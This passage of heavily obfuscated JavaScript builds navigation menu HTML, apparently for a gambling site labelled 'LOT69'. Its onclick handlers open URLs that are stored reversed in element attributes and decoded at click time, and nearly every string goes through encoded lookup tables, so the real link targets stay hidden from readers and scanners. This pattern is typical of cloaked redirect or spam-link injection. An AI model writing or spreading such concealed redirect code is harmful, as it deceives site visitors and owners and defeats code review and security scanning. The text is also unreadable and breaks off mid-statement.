59edd0)+'\x20\x20\x20\x20\x20<a\x20'+_0x35a680(_0x464368._0x11ced3,_0x464368._0x436201,0x1e0,_0x464368._0xcef260)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x51ea1c(0x47a,0x466,_0x464368._0x859d9d,'LhKZ')+_0x1ba473(0x567,0x3bb,_0x464368._0x1ffaf1,0x403)+_0x1f52ba(0x51c,_0x464368._0x227bb2,_0x464368._0x4d6553,_0x464368._0x463bcf)+_0x35a680(_0x464368._0x2d00fa,0x2e7,0x3ad,_0x464368._0x243973)+_0x326b03(_0x464368._0x543f1b,0x191,-_0x464368._0xc84218,_0x464368._0x4cca5c)+'h\x22\x0a\x20\x20\x20\x20\x20'+_0x1f52ba(_0x464368._0x22eea8,_0x464368._0x480f40,0x339,_0x464368._0x4e888e)+_0x1ba473(_0x464368._0xb0e2ec,0x32e,0x575,0x4e1)+_0x1ba473(_0x464368._0x477ac6,0x1d5,0x334,_0x464368._0x1eb050)+_0x51ea1c(_0x464368._0x115ae7,_0x464368._0x5c9232,_0x464368._0x20761d,_0x464368._0x1bb000)+_0x35a680(0x9b,_0x464368._0x583d91,_0x464368._0x4b9837,_0x464368._0x10455b)+_0x51ea1c(0x3cf,0x4a6,0x2dc,_0x464368._0x41486b))+(_0x1ba473(_0x464368._0x99f14d,_0x464368._0x5a8900,0x2b2,_0x464368._0x47387b)+'ow.open('+'this.get'+_0x326b03(-0xf,-_0x464368._0x1bc9d8,-0xf3,-_0x464368._0x34d92b)+_0x35a680(0x2b3,0x29b,0x12f,_0x464368._0x55e828)+_0x4c3286(_0x464368._0x2225ec,_0x464368._0x4bbcde,0xb8,_0x464368._0x10746a)+'lit(\x27\x27).'+_0x51ea1c(_0x464368._0x464d4f,0x6d3,_0x464368._0x50fd8b,_0x464368._0x1088a5)+_0x1f52ba(_0x464368._0x5b50db,_0x464368._0x54f231,0x43f,_0x464368._0x5acdd1)+_0x326b03(_0x464368._0x57e29a,_0x464368._0x350f11,_0x464368._0x2e7759,_0x464368._0x18964d)+_0x1ba473(0x41e,0x3be,0x698,_0x464368._0x301d58)+_0x51ea1c(_0x464368._0x2cf621,_0x464368._0x12c5b5,_0x464368._0x47ca4d,'&*0M')+_0x51ea1c(_0x464368._0x39c29b,0x45d,_0x464368._0x3074cb,'2g0E')+_0x4c3286(_0x464368._0x1bec14,_0x464368._0x2eb3d6,_0x464368._0xa2b911,'ZXKF')+'turn\x20fal'+'se;\x22\x0a\x20\x20\x20'+_0x1ba473(_0x464368._0x19040a,_0x464368._0x553bb5,_0x464368._0x3e7759,_0x464368._0x29dbb0)+_0x35a680(_0x464368._0x1b1407,0x1f0,-0xe,'Pua*')+_0x4c3286(0x2cf,_0x464368._0x46805e,0xdb,'k%6k')+_0x1f52ba(0x2dd,_0x464368._0x5c5752,0x348,_0x464368._0x32298f)+'>\x0a\x20\x20\x20\x20\x20\x20'+_0x35a680(0x353,0x44f,_0x464368._0x4eb4e1,_0x464368._0x543484)+_0x1ba473(_0x464368._0x14fcb8,_0x464368._0x3d5ea7,_0x464368._0x50d0ae,_0x464368._0x192257)+_0x35a680(_0x464368._0x5edb16,-0x10b,-_0x464368._0x4365fb,'x]U5')+_0x1f52ba(0x3af,0x6c3,0x4f8,_0x464368._0x7d3488)+_0x4c3286(0x18c,0x92,_0x464368._0x26ab38,_0x464368._0x5585b4)+_0x1f52ba(_0x464368._0x467fec,0x55a,_0x464368._0xd2928b,0x51a)+_0x51ea1c(_0x464368._0x5c5583,0x4ae,_0x464368._0xff7341,_0x464368._0x1475d9)+_0x51ea1c(0x59e,_0x464368._0x3e791c,_0x464368._0x28b716,_0x464368._0x384355)+_0x1ba473(_0x464368._0x885941,_0x464368._0x406aa1,0x54d,_0x464368._0x216cc1)+'\x22http://'+'www.w3.o'+_0x35a680(_0x464368._0x2d6ef6,_0x464368._0x47c01a,-0x17d,_0x464368._0x3741f2)+'svg\x22>\x0a\x20\x20'+_0x35a680(0x147,0x208,_0x464368._0x502c2,_0x464368._0x2a849e)+'\x20\x20\x20\x20<pat'+'h\x20d=\x22M12'+_0x326b03(_0x464368._0x2893c2,0x20c,_0x464368._0x384154,0x155)+_0x1ba473(_0x464368._0x3d60dd,_0x464368._0x48387b,_0x464368._0x1a9feb,_0x464368._0x3f93ff)+'9.27l-5\x20'+_0x4c3286(0x35c,_0x464368._0x324b61,0xd3,'#p4(')+'8\x206.88L1'+_0x1f52ba(_0x464368._0x125372,0x5ff,_0x464368._0xfa9b36,0x68f)+_0x4c3286(0x36f,_0x464368._0x3bfadc,0x239,_0x464368._0x44868c)+'25L7\x2014.'+'14\x202\x209.2'+_0x4c3286(_0x464368._0x560756,_0x464368._0xb72e57,0x286,_0x464368._0x5d7d33)+_0x4c3286(_0x464368._0x406aa1,_0x464368._0xb3198a,_0x464368._0x307101,_0x464368._0x45bd51)+_0x326b03(-0x60,-_0x464368._0x41e48c,-_0x464368._0x574baa,-0x1b7)+_0x51ea1c(0x45c,_0x464368._0x148be3,0x51a,_0x464368._0x3f40dd)+'\x20\x20</svg>'+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x4c3286(-0xb1,0x2d,-_0x464368._0x249be0,_0x464368._0x3a5bc7)+_0x1ba473(_0x464368._0x4f535c,0x5ec,0x512,0x45a)+'\x20\x20\x20\x20\x20<sp'+'an\x20class'+_0x1f52ba(0x3f3,_0x464368._0x5089da,0x38f,_0x464368._0x101b8b)+_0x1ba473(_0x464368._0x558dde,_0x464368._0x588d2a,_0x464368._0x2fcc9e,0x32b)+_0x4c3286(_0x464368._0x251a28,_0x464368._0x1e897e,-0x135,_0x464368._0x2000b3)+'</span>\x0a'+_0x1f52ba(_0x464368._0x28a4f3,_0x464368._0x76ac86,_0x464368._0x136bdc,_0x464368._0x582a03)+_0x326b03(_0x464368._0x4d8049,0x117,_0x464368._0x4a2f85,-_0x464368._0x71ff9)+_0x4c3286(0x3b2,_0x464368._0x5432b9,0x29e,_0x464368._0x519a95)+_0x35a680(_0x464368._0x1f95ec,0x1ee,-0x49,'9GBN')+_0x1f52ba(0x2d3,_0x464368._0x22b6d0,_0x464368._0xf4e3b,0x3c1)+_0x4c3286(_0x464368._0x1b7ef8,0x13d,_0x464368._0x28fd1e,_0x464368._0x5849c2)+'</a>\x0a\x20\x20\x20'+'\x20\x20\x20</li>'+_0x4c3286(_0x464368._0x403473,0x1f4,0x2e6,_0x464368._0x108142)+_0x4c3286(-_0x464368._0xd0ab03,_0x464368._0x11b2f7,-_0x464368._0x451f16,'Iu#u')+'class=\x22m'+_0x1ba473(_0x464368._0x2389ab,_0x464368._0x376f4a,_0x464368._0x26e6d4,0x29d)+_0x51ea1c(_0x464368._0x28a11d,0x4b0,_0x464368._0xee421f,_0x464368._0x1eb796)+_0x1ba473(0x468,_0x464368._0x5ef2e7,0x411,0x4b9)+_0x326b03(_0x464368._0x3d20e1,0xf1,_0x464368._0x3a96cb,_0x464368._0x1689d9)+_0x4c3286(_0x464368._0x79a99c,0x77,-0xda,'txCC')+_0x35a680(_0x464368._0x5958db,_0x464368._0xa46255,0xd,_0x464368._0x547fd7)+_0x1f52ba(_0x464368._0x172b9d,_0x464368._0x390811,0x428,_0x464368._0x2f625a)+_0x35a680(0x71,0x111,-0x162,_0x464368._0x384355)+_0x4c3286(_0x464368._0x435b59,_0x464368._0x2f5160,_0x464368._0x3c3240,_0x464368._0x3aaec7)+_0x4c3286(_0x464368._0x323859,_0x464368._0x2e47fb,0x274,_0x464368._0x59edd0)+_0x51ea1c(_0x464368._0x2050ed,_0x464368._0x2ba78a,_0x464368._0x53c6cc,'&*0M')+_0x35a680(0x4f,_0x464368._0xf2b4e9,_0x464368._0x2a9314,'k%6k')+_0x1ba473(_0x464368._0x2ff52f,_0x464368._0x28f175,_0x464368._0x2a506a,_0x464368._0x4e654a)+_0x4c3286(_0x464368._0x5acdd1,_0x464368._0x1e56fd,_0x464368._0x3b690f,'jR%6')+_0x35a680(_0x464368._0x467c9a,_0x464368._0x419e48,0x38c,'A2ZY')+_0x4c3286(-_0x464368._0x180dff,_0x464368._0x19a49b,_0x464368._0x3ff5e7,'y^qZ')+_0x4c3286(0x1e2,0x15,-_0x464368._0x3ef1bf,_0x464368._0x199e92)+_0x1ba473(_0x464368._0x166dbe,_0x464368._0x431cb6,0x3b0,_0x464368._0x5bb835)+_0x326b03(0x15d,_0x464368._0x4a79e0,0xe4,_0x464368._0x72329c)+_0x1f52ba(_0x464368._0x566396,_0x464368._0xd51577,_0x464368._0xc662ae,0x27f)+_0x35a680(_0x464368._0x27c0ea,_0x464368._0x5e278c,0x294,_0x464368._0x2f5e04)+'is.getAt'+_0x4c3286(0x475,0x2c8,0x2ea,'blQ4')+_0x51ea1c(_0x464368._0x24e303,_0x464368._0x14b565,0x4e9,'txCC')+_0x4c3286(0x137,_0x464368._0x32567e,_0x464368._0x4ecb12,_0x464368._0x4af9a2)+_0x1ba473(_0x464368._0x545278,_0x464368._0x22faa5,0x636,0x4dc)+'verse().'+_0x1ba473(0x349,0x3c0,_0x464368._0x1c69b4,0x234)+',\x20\x27_blan'+_0x326b03(-_0x464368._0x2f44d8,_0x464368._0x2d5511,_0x464368._0x3d160c,-_0x464368._0x553bb5)+_0x4c3286(_0x464368._0x287bea,0x2c4,0x1f4,_0x464368._0x108142)+_0x4c3286(_0x464368._0x1b3c62,_0x464368._0x3efab6,0x317,_0x464368._0x4719c7)+_0x4c3286(_0x464368._0x1a4c4b,0x26f,0xce,_0x464368._0x29caae)+'rn\x20false'+_0x4c3286(_0x464368._0x1c7f1e,0x231,0x74,_0x464368._0x276175)+'\x20\x20\x20\x20\x20\x20ar'+_0x326b03(0x1f5,0x1cf,0x6,0xe0)+'=\x22LOT69\x22'+_0x1f52ba(0x7cc,0x807,0x642,_0x464368._0xa18135)+_0x1ba473(0x3f2,_0x464368._0xda1143,_0x464368._0x150152,_0x464368._0x1c6351)+_0x326b03(-0x156,-0x144,-0x78,-0x154)+_0x51ea1c(_0x464368._0x4d7ad2,0x3ab,_0x464368._0x464cad,'l5GZ')+'on\x22>\x0a\x20\x20\x20'+_0x4c3286(_0x464368._0x15cfd8,_0x464368._0x3211b1,_0x464368._0x2244f3,'%oB!')+'\x20<svg\x20vi'+'ewBox=\x220'+'\x200\x2024\x2024'+_0x35a680(_0x464368._0x3211b1,_0x464368._0x2cd424,_0x464368._0x3b47a2,_0x464368._0x59237b)+_0x1f52ba(_0x464368._0x2f18a4,_0x464368._0x19725d,0x4cd,_0x464368._0x3a35bc)+_0x1f52ba(0x54a,0x3d5,_0x464368._0x37e2eb,0x466)+_0x1f52ba(0x57f,_0x464368._0x67ded8,0x4e5,_0x464368._0x4c0e7a)+_0x326b03(_0x464368._0x510463,_0x464368._0x5d5c67,_0x464368._0x47732c,_0x464368._0x4d2511)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1ba473(_0x464368._0x555866,_0x464368._0x594c0c,0x566,0x552))+(_0x1ba473(_0x464368._0x174507,0x374,0x220,_0x464368._0x2fb20e)+_0x1ba473(_0x464368._0x31343c,_0x464368._0x430788,_0x464368._0x30b797,0x295)+_0x326b03(_0x464368._0xd7fc6,_0x464368._0x569499,-_0x464368._0x1bc9d8,_0x464368._0x98bf05)+_0x51ea1c(_0x464368._0x1578ac,_0x464368._0x27ac48,0x610,_0x464368._0x27c11b)+_0x4c3286(_0x464368._0xf25a51,_0x464368._0x2bc90f,-0x49,'Vq&F')+_0x1ba473(_0x464368._0x23b7db,_0x464368._0xc4e005,0x522,_0x464368._0xd8990f)+_0x1f52ba(_0x464368._0x323f0d,_0x464368._0x1f2915,0x550,_0x464368._0x5f0055)+_0x1ba473(0x387,_0x464368._0xe1cecd,_0x464368._0x46c0e7,0x351)+_0x1f52ba(_0x464368._0x1947e9,_0x464368._0x145068,0x483,_0x464368._0x55adb0)+'2v10\x22\x20/>'+'<path\x20d='+_0x1ba473(_0x464368._0x4850cf,0x346,0x199,_0x464368._0xa4fc9a)+_0x1ba473(0x542,0x32e,_0x464368._0x7d08bc,_0x464368._0x35449f)+'>\x0a\x20\x20\x20\x20\x20\x20'+_0x1ba473(0x1ac,_0x464368._0x45e331,0x27b,_0x464368._0x404747)+_0x51ea1c(_0x464368._0xa04b6d,_0x464368._0x1b54c5,0x730,_0x464368._0x22c4c1)+_0x326b03(_0x464368._0x1a2ca7,-0xdf,-_0x464368._0x1b42cd,0x1f)+_0x51ea1c(_0x464368._0x5ec128,0x63b,_0x464368._0x2e0562,'2g0E')+_0x326b03(-_0x464368._0x2daf66,-_0x464368._0x228e45,-_0x464368._0x3b732a,-_0x464368._0x540f9c)+_0x51ea1c(_0x464368._0x3ae253,_0x464368._0x427c18,_0x464368._0x303467,_0x464368._0x21802c)+_0x4c3286(_0x464368._0x4918a3,_0x464368._0x1ba1bd,0x234,'[vRz')+_0x51ea1c(_0x464368._0xb9897,_0x464368._0x4d1651,0x434,'9rVc')+_0x51ea1c(_0x464368._0xa32c34,_0x464368._0x133480,_0x464368._0x1efe74,_0x464368._0x54835c)+'span>\x0a\x20\x20'+_0x35a680(_0x464368._0x40dbc9,_0x464368._0x2d2f40,_0x464368._0x4f4b91,_0x464368._0x4aeb11)+_0x1ba473(0x1ef,0x17f,0x164,_0x464368._0x5d903d)+_0x326b03(-_0x464368._0x4a0857,-_0x464368._0x303b00,-_0x464368._0xdd0948,_0x464368._0xb86241)+'mond\x22></'+_0x4c3286(0x76,_0x464368._0x3e3fe6,_0x464368._0xd9e61d,_0x464368._0x488a90)+_0x51ea1c(_0x464368._0x56150b,_0x464368._0x47fa55,_0x464368._0x47a6d0,_0x464368._0x15c946)+'a>\x0a\x20\x20\x20\x20\x20'+_0x1ba473(0x619,0x2ff,_0x464368._0x47c8e4,0x452)+'\x20\x20\x20\x0a\x20\x20\x20\x20'+_0x1ba473(_0x464368._0x19fe0f,_0x464368._0x32319a,0x2f8,_0x464368._0x7894ce)+_0x4c3286(_0x464368._0x3561a6,_0x464368._0x818411,_0x464368._0x48ba74,_0x464368._0x44bc03)+_0x51ea1c(_0x464368._0x26111c,_0x464368._0x48dd1c,_0x464368._0x42191f,_0x464368._0x552470)+'\x20\x20\x20'),_0x205356[_0x1ba473(_0x464368._0xc5a5fa,_0x464368._0x183413,_0x464368._0x321f3f,_0x464368._0x2a4504)]=_0x1f52ba(_0x464368._0x16ae40,_0x464368._0x381812,_0x464368._0x27ac48,_0x464368._0x1739d5)+_0x4c3286(_0x464368._0x39ecbc,0x262,_0x464368._0x34436c,_0x464368._0x266b8d),_0x205356[_0x4c3286(_0x464368._0x2ec699,0x2da,_0x464368._0x418ddc,'t4Ym')]='.menu-li'+'nk',_0x205356[_0x1f52ba(_0x464368._0x595121,0x4c1,_0x464368._0xf67c47,_0x464368._0x359895)]=function(_0x35bd05,_0x5a34e6){return _0x35bd05!==_0x5a34e6;},_0x205356[_0x35a680(_0x464368._0x5a8c62,0x161,_0x464368._0x34f15f,_0x464368._0x3ea6c4)]=_0x1ba473(_0x464368._0x12ec3c,0x348,_0x464368._0x521bab,_0x464368._0x1689d9),_0x205356['zjrdY']=_0x1ba473(0x3c4,0x374,_0x464368._0x226385,_0x464368._0x367793)+_0x35a680(_0x464368._0x284060,0x2c8,_0x464368._0xaabd80,_0x464368._0x2389e3),_0x205356[_0x35a680(0x345,_0x464368._0x46805e,_0x464368._0x566336,'e!%f')]=function(_0x3391e9,_0x2a89cf){return _0x3391e9+_0x2a89cf;};function _0x35a680(_0x38c0aa,_0x2b40fd,_0x2e231d,_0x53fc6a){return _0x2cc4(_0x38c0aa- -0xc1,_0x53fc6a);}_0x205356[_0x1f52ba(_0x464368._0x2a774b,_0x464368._0x4a2f85,_0x464368._0x532604,_0x464368._0x23f6cd)]='oUCWN',_0x205356[_0x35a680(0x212,_0x464368._0x19fa3d,0x102,_0x464368._0x1ad6b4)]=_0x1f52ba(_0x464368._0x778f8a,0x60a,0x62a,_0x464368._0x56661b),_0x205356['LLEst']=_0x326b03(-0x1ea,-_0x464368._0x1bec14,-_0x464368._0xbc81d9,-0x293),_0x205356[_0x35a680(0xa5,0xeb,-_0x464368._0x118595,_0x464368._0x384355)]=_0x35a680(_0x464368._0x2f44d8,-_0x464368._0x1b11ec,-0x113,'JZdz'),_0x205356[_0x51ea1c(0x7fb,_0x464368._0x3401df,_0x464368._0xa0c1eb,'Hg@&')]=_0x35a680(_0x464368._0xd7fc6,0x106,0x1e3,_0x464368._0x5c608b)+_0x1ba473(_0x464368._0x3d60dd,0x2c4,_0x464368._0x2c1479,_0x464368._0x7508cd)+'t\x20suppor'+_0x4c3286(-0x3f,0x37,_0x464368._0x2f44d8,'qOt@');function _0x1f52ba(_0xe30a9f,_0x5e4a6e,_0x404a20,_0x52e02d){return _0x354d(_0x404a20-_0x107909._0x36e0f8,_0x52e02d);}_0x205356[_0x1f52ba(_0x464368._0x26dc01,_0x464368._0xfa3751,_0x464368._0x22cb4d,_0x464368._0x333d85)]=_0x1ba473(0x371,0x50f,_0x464368._0x1252cb,0x3dd),_0x205356[_0x1f52ba(_0x464368._0x39db2b,_0x464368._0xe38908,0x4aa,_0x464368._0x435875)]=function(_0x344893,_0x54dc2e){return _0x344893+_0x54dc2e;},_0x205356[_0x51ea1c(0x36c,0x4d6,0x348,_0x464368._0xbf6aaf)]='square',_0x205356[_0x1ba473(_0x464368._0xb9d018,0x77,_0x464368._0x20e707,0x20a)]=function(_0xf1e227,_0x44d2cb){return _0xf1e227+_0x44d2cb;},_0x205356[_0x1f52ba(_0x464368._0x5a71f9,_0x464368._0x439bbb,_0x464368._0x4c74dd,_0x464368._0x25196e)]=function(_0x1c7946,_0x43cd08){return _0x1c7946!==_0x43cd08;},_0x205356['GXasa']=_0x1ba473(0x324,_0x464368._0x370e06,_0x464368._0x29dbb0,0x2b6),_0x205356['NRmJn']=function(_0x17c53e,_0x5333c8){return _0x17c53e*_0x5333c8;},_0x205356[_0x35a680(0x3a,_0x464368._0xafea40,-0x164,_0x464368._0x5585b4)]=function(_0x3bf82e,_0x3a225b){return _0x3bf82e+_0x3a225b;},_0x205356[_0x51ea1c(0x62c,0x514,_0x464368._0x47d465,_0x464368._0x229e32)]=_0x1f52ba(0x467,_0x464368._0x2be7c3,0x4c5,_0x464368._0x211e42);function _0x326b03(_0x191ed3,_0x479053,_0x11c410,_0x5a498d){return _0x354d(_0x479053- -_0x553f9d._0x37237c,_0x5a498d);}_0x205356['FUhQA']=_0x4c3286(0x14e,-0x8,-_0x464368._0x266a7e,_0x464368._0x254325);function _0x51ea1c(_0x338bb9,_0x5c72e6,_0x59ff57,_0x34b8d2){return _0x2cc4(_0x5c72e6-0x2a1,_0x34b8d2);}const _0xc92b31=_0x205356;function _0x4d9113(){const _0x1aeaf6={_0x2f7447:'t4Ym',_0x5b5148:0x404,_0x13b305:0x31c,_0x4143d4:0x480,_0x414121:0x5d5,_0x3484c2:0x5ad,_0x283ea8:0x191,_0x2e7bcc:0x37c,_0x564d49:0x500,_0x5cd88c:0x3e5,_0x4723e0:0x2a6,_0x3cd284:0x35d,_0x1f921d:0x55e,_0x270715:0x656,_0x508aea:0x587,_0x5bd83c:0x56b,_0x37d391:0x751,_0x9ad0e1:'t4Ym',_0x31430a:0x3b1,_0x45f5a8:0x41e,_0x525a8f:'qOt@',_0x35b7f9:0x4ca,_0x119a45:0x399,_0x495f83:0x5c4,_0x3943ad:0x547,_0x1aabb4:'$kby',_0x418cc3:0x531,_0x84fdb3:'&*0M',_0x286325:0x5ae,_0x2d2867:0x541,_0x341b1b:0x568,_0x3eb78a:0x480,_0x306964:0x603,_0x3e9f10:0x73e,_0xae1253:'IuDP'},_0x4a0d49={_0x5abc14:0x66},_0x3ac5a6={_0x30f066:0x332,_0x486364:0x59},_0x53363c={_0x58653a:0x84,_0x43c32f:0xdf},_0x4c218d={_0x1385a2:0x193,_0x538a14:0x10b},_0x455ea6={_0x205aae:0x103,_0x53c57b:0x8},_0x5181f3={_0x5efdf0:0x4b7,_0x367a20:0x1ba},_0x38fc20={_0x772313:0x613},_0x5d9d57={_0xd77774:0x118,_0x3c7732:0x8d,_0xc9c1a4:'hjvv',_0x230cd0:0x166,_0x22db15:0x348,_0x51c40f:0x37f,_0x1f27d6:0x300,_0x17b936:0x705,_0x445209:0x846,_0x407e4d:0x8c8,_0x2d4be7:0x54,_0x4b6e4f:0x237,_0x4a9a80:0x7c3,_0x4124c4:0x88c,_0xe7f9f2:'cOr@',_0xc5a2d7:0x5ad,_0x59724e:'k%6k',_0x10aae4:0x42a,_0x2011c1:0x328,_0x2227a2:'8@4D',_0x490f54:0x244},_0x4c812b={_0x296521:0x3b,_0x549c2d:0x1a8},_0x123b52={_0x2f99b7:0x1f,_0x43384e:0xf2},_0xf5c3df={_0x3ac2a4:0x104},_0x2a229f={_0x17eba9:0x1e3,_0x4ee4b6:0x196},_0x1af2fc={_0x30afed:0x304,_0x3eb38:0xbf},_0xd01f8={_0x3bc951:0x1a3,_0x3281e:0x1a1,_0x50c249:0x6c8},_0x31deb7={_0xd183fb:0x77},_0xd02b26={_0x480ee4:0xee,_0x54f7bd:0x1bf,_0x3ffb67:0x15a},_0x38781e={_0x1dffdc:0x2cb,_0xf8cef8:'l@7u'},_0x4cd4c4={_0x2ccf76:0x1,_0x3f7257:0x1dd},_0x5cb777={_0x1c808d:0xb8,_0x2e4c8f:0x2c8,_0x12a7cd:'8@4D',_0x37af2f:0x118},_0x4a8d5a={_0x539264:0x442},_0x520321={_0x59d861:0x3a4},_0x25427b={_0x5142ab:0x25b,_0x13e894:0x41a,_0x69f9c:0x267,_0x23c398:0x4a5},_0x2d8152={_0x5f4628:0x25d,_0x3e96e9:0x349,_0x24fe49:0xe9},_0x1aadfc={_0x1e7d5b:0x16f},_0x1728e2={_0x4263e4:0x103,_0x28feeb:0x12c,_0x747251:0x52},_0x5c133a={_0x5e1cb3:0x1d6,_0x1f4220:0xbb},_0x393290={_0x56eacb:0x197,_0x211493:0x1a6};function _0x496c32(_0x489623,_0x2009ed,_0x39e250,_0x2263d4){return _0x1ba473(_0x489623-0x1c5,_0x2009ed,_0x39e250-_0x393290._0x56eacb,_0x489623- -_0x393290._0x211493);}function _0x164981(_0x7ec936,_0xeb2020,_0x561bef,_0x1327c5){return _0x326b03(_0x7ec936-_0x5c133a._0x5e1cb3,_0x7ec936-0x34,_0x561bef-_0x5c133a._0x1f4220,_0xeb2020);}function _0x5d3138(_0x278e18,_0x1534cb,_0x49d2d3,_0x5a6bc9){return _0x51ea1c(_0x278e18-_0x1728e2._0x4263e4,_0x5a6bc9- -_0x1728e2._0x28feeb,_0x49d2d3-_0x1728e2._0x747251,_0x49d2d3);}const _0x420f90={'MSDhj':function(_0x9572aa,_0x79b27c){function _0x370b42(_0x4b0dc6,_0x42909b,_0x166edf,_0x1ef6f7){return _0x354d(_0x4b0dc6-_0x1aadfc._0x1e7d5b,_0x166edf);}return _0xc92b31[_0x370b42(_0x2d8152._0x5f4628,_0x2d8152._0x3e96e9,_0x2d8152._0x24fe49,0x110)](_0x9572aa,_0x79b27c);},'aggGv':function(_0x2ac121,_0x151a3e){const _0x336d45={_0x2c31c6:0x195};function _0x537e09(_0x1031fa,_0x472b9a,_0x1083ef,_0x1a8bf2){return _0x354d(_0x472b9a-_0x336d45._0x2c31c6,_0x1031fa);}return _0xc92b31[_0x537e09(_0x25427b._0x5142ab,_0x25427b._0x13e894,_0x25427b._0x69f9c,_0x25427b._0x23c398)](_0x2ac121,_0x151a3e);},'LWpir':'triangle','BNwvd':function(_0x53038a,_0xd82cb6){function _0x2da0bb(_0x381202,_0x5db469,_0x435b1d,_0x5ba144){return _0x2cc4(_0x381202-_0x520321._0x59d861,_0x435b1d);}return _0xc92b31[_0x2da0bb(_0x2bead8._0x103700,_0x2bead8._0x75149,_0x2bead8._0x2e49dc,0x5d6)](_0x53038a,_0xd82cb6);},'qJtag':_0x5d3138(_0x2eefa1._0x14253d,_0x2eefa1._0x259ace,_0x2eefa1._0x3616b7,_0x2eefa1._0x313b88),'DEXra':function(_0x311d6c,_0x30a2f6){const _0x3c167e={_0x1bf1f4:0x1ab};function _0xb8c964(_0x1f5350,_0x5420a1,_0x49f21d,_0x566519){return _0x5d3138(_0x1f5350-0xd3,_0x5420a1-0x1ac,_0x5420a1,_0x566519- -_0x3c167e._0x1bf1f4);}return _0xc92b31[_0xb8c964(0x286,'x]U5',0x3c3,_0x4a8d5a._0x539264)](_0x311d6c,_0x30a2f6);},'dsFFH':_0xc92b31[_0x4a1a75(_0x2eefa1._0x5373aa,0x56b,_0x2eefa1._0x427d6f,'Iu#u')],'shglV':_0xc92b31[_0x4a1a75(_0x2eefa1._0x40bed8,0x56f,_0x2eefa1._0x4c65ce,'JZdz')],'HINxS':_0xc92b31[_0x164981(_0x2eefa1._0x4fde0d,_0x2eefa1._0x2bfd2c,_0x2eefa1._0x29965f,0x258)],'TBvPs':_0xc92b31[_0x496c32(0x391,0x4a2,_0x2eefa1._0x522f88,0x23c)],'pwdpO':function(_0xae75fb,_0x12eb99){return _0xae75fb in _0x12eb99;},'NLHBa':_0xc92b31[_0x5d3138(_0x2eefa1._0x1a5441,_0x2eefa1._0x52909e,_0x2eefa1._0x2c150d,0x3ea)],'baAML':function(_0x24b173,_0xe263f1){const _0x2917b8={_0x5a12ce:0x3c,_0x3d8730:0x2b9};function _0x5e152e(_0x460769,_0x460ab5,_0x178c50,_0x32b7e3){return _0x4a1a75(_0x460769-_0x2917b8._0x5a12ce,_0x460ab5-0x11d,_0x32b7e3- -_0x2917b8._0x3d8730,_0x178c50);}return _0xc92b31[_0x5e152e(0x456,0xb4,'k%6k',0x285)](_0x24b173,_0xe263f1);},'kXZFp':_0x4a1a75(_0x2eefa1._0x2821e6,_0x2eefa1._0xd406d6,_0x2eefa1._0x3c51d0,'IOa%')+_0x164981(_0x2eefa1._0x355a56,_0x2eefa1._0x365146,0x209,0x1bc),'dbfPI':_0xc92b31[_0x3a9d54(0x2e1,_0x2eefa1._0xc3e54d,_0x2eefa1._0xec77a6,_0x2eefa1._0x3ae1c9)],'MVLfm':function(_0x33afdd,_0x28d012){const _0x4dd191={_0x552195:0x145,_0x456f1c:0x196,_0x16c6e5:0x238};function _0x41a971(_0x10c92c,_0x57a986,_0x3ae63a,_0xda2a7b){return _0x1b1a16(_0x10c92c-_0x4dd191._0x552195,_0x57a986-_0x4dd191._0x456f1c,_0xda2a7b- -_0x4dd191._0x16c6e5,_0x3ae63a);}return _0xc92b31[_0x41a971(_0x5cb777._0x1c808d,_0x5cb777._0x2e4c8f,_0x5cb777._0x12a7cd,_0x5cb777._0x37af2f)](_0x33afdd,_0x28d012);},'bhBBI':function(_0x3e123b,_0x493287){return _0x3e123b===_0x493287;},'VUyoo':_0xc92b31[_0x1b1a16(_0x2eefa1._0x327aa1,0x34e,_0x2eefa1._0x49f96b,_0x2eefa1._0x4a5a0c)],'WWFTJ':_0x4a1a75(_0x2eefa1._0x2aca14,0x585,0x762,_0x2eefa1._0x12fdbc),'pfigH':function(_0x653c11,_0x4ecb81){function _0x233203(_0x4e1588,_0x44c380,_0x46e42f,_0x170063){return _0x5d3138(_0x4e1588-0xb0,_0x44c380-_0x4cd4c4._0x2ccf76,_0x170063,_0x44c380- -_0x4cd4c4._0x3f7257);}return _0xc92b31[_0x233203(_0x38781e._0x1dffdc,0x270,0x217,_0x38781e._0xf8cef8)](_0x653c11,_0x4ecb81);},'veCic':_0xc92b31[_0x496c32(_0x2eefa1._0x4c607f,_0x2eefa1._0x18214c,_0x2eefa1._0x4474a8,_0x2eefa1._0x4e340a)],'cMpTw':function(_0x1855b3,_0xf158fc,_0x219dbb){return _0x1855b3(_0xf158fc,_0x219dbb);}};function _0x3a9d54(_0x2eacd6,_0x407baa,_0x1b114a,_0x546c98){return _0x1f52ba(_0x2eacd6-_0xd02b26._0x480ee4,_0x407baa-_0xd02b26._0x54f7bd,_0x2eacd6- -_0xd02b26._0x3ffb67,_0x1b114a);}function _0x1b1a16(_0x208ace,_0x5a6dd7,_0x15b580,_0x4c1a53){return _0x4c3286(_0x208ace-_0x31deb7._0xd183fb,_0x15b580-0x260,_0x15b580-0xd7,_0x4c1a53);}function _0x4a1a75(_0xd21d4f,_0x50331c,_0x4e8f18,_0x1679c0){return _0x4c3286(_0xd21d4f-_0x1f7945._0x27def6,_0x4e8f18-_0x1f7945._0x2e0077,_0x4e8f18-0x102,_0x1679c0);}if(_0xc92b31[_0x1b1a16(_0x2eefa1._0xc786f,0x3e8,_0x2eefa1._0x2850e9,_0x2eefa1._0x311673)]===_0xc92b31[_0x4a1a75(_0x2eefa1._0x2acf6b,0x31c,_0x2eefa1._0x2c8d7a,_0x2eefa1._0x1b5336)]){if(!this[_0x496c32(_0x2eefa1._0x3826a2,0x1ae,_0x2eefa1._0xc6abf0,_0x2eefa1._0x40bcef)+_0x164981(_0x2eefa1._0x2f4ae0,_0x2eefa1._0x4b5902,0x179,_0x2eefa1._0x12dc7c)])return;const 